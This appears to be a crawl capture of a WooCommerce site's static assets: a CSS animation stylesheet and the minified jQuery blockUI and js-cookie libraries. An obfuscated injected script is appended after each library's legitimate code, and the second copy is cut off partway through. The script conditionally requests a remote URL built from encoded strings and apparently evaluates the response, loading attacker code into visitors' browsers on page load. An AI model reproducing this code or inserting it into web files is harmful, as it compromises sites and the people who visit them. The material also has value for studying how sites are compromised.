.footer .row>.footer-widget-area:last-child{
  margin:0px;
}
/* end footer mobile */

}




@media(min-width: 400px) and (max-width: 767px){

  .list_item_product .old-colt{
    float:right;
    margin: 6px 0px 0px 10px;
    font-size: 12px;
  }
  .list_item_product .live-colst{
    float:left;
    clear: none;
  }

}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}




.b-flying-img {
  position: absolute;
  width: 200px;
  height: 200px;
  top: 0;
  left: 0;
  z-index: 5;
  animation: fly 0.8s 1;
  -webkit-animation: fly 0.8s 1;
  -webkit-backface-visibility: hidden;
  }

@keyframes fly {
  0% {
    -moz-transform: rotate(0deg);

    -ms-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);

    -ms-transform: rotate(360deg);

    -o-transform: rotate(360deg);

    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes fly {
  0% {
    -webkit-transform: rotate(0deg);

  }
  100% {
    -webkit-transform: rotate(360deg);

  }
}

@-webkit-keyframes fadeUptd {
    from {
        opacity: 0;
    }
    to {
        opacity:1;
    }
}
@keyframes fadeUptd {
    from {
        opacity: 0;
    }
    to {
        opacity:1;
    }
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6850
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4
body_size: 4049
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var 